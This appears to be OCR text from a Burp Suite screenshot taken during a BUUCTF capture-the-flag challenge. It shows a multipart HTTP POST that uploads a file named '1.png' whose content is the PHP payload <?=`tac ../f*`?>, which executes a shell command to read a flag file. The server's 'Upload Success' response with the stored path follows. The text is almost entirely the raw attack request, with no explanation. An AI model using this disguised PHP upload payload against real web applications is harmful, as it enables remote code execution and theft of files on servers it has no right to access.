 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: c7e4d3e4-5616-4ce2-b423-b5f3eafc2ec7.node4.buuoj.cn:81
3 Content-Length : 300
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://c7e4d3e4-5616-4ce2-b423-b5f3eafc2ec7.node4.buuoj.cn:81
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryB0vI7Sn07L3WckEH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://c7e4d3e4-5616-4ce2-b423-b5f3eafc2ec7.node4.buuoj.cn:81/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryB0vI7Sn07L3WckEH
16 Content-Disposition : form-data; name="upload_file"; filename="1.png"
17 Content-Type : image/png
18
19 <?=`tac ../f*`?>
20 ------WebKitFormBoundaryB0vI7Sn07L3WckEH
21 Content-Disposition : form-data; name="submit"
22
23 upload
24 ------WebKitFormBoundaryB0vI7Sn07L3WckEH--
25
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Upload Success! Look here~
./uplo4d/4a47a0db6e60853dedfcfdf08a5ca249.png